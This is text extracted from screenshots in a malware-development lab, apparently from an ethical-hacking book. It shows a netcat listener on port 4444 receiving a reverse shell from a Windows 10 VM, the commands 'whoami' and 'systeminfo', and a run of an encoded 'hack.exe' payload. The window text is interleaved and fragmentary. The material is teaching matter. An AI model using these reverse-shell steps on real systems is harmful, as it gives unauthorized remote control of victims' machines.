 chapter01
mc [cocomelonc@kali]:~/...ent-for-Ethical-Hackers ×
parrot [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sat 17:15 cpu mem swap
┌─[parrot@parrot]─[~]
└──╼ $nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.1.4.
Ncat: Connection from 10.10.1.4:51965.
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reser
Z:\packtpub\Malware-Development-for-Ethical-Hack
>
Z:\packtpub\Malware-Development-for-Ethical-Hack
>whoami
whoami
win10-1903\user
Z:\packtpub\Malware-Development-for-Ethical-Hack
>systeminfo
systeminfo
Host Name: WIN10-1903
OS Name: Microsoft Windows 10
Documents
ght
ment-for-Ethical-Hackers —.[^]>
Name Size Modify time
UP--DIR Jan 11 01:08
win10-1903 (test1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\packtpub\Malware-Development-for-Ethical-Hackers\chapter12\03-custom-encoding> .\hack.exe
cmd.exe
PS Z:\packtpub\Malware-Development-for-Ethical-Hackers\chapter12\03-custom-encoding>
PS Z:\packtpub\Malware-Development-for-Ethical-Hackers\chapter12\03-custom-encoding>